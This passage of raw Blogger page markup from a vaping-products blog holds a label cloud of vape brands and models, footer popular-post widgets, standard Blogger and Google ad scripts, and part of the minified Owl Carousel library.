<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d7529327950616087022\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))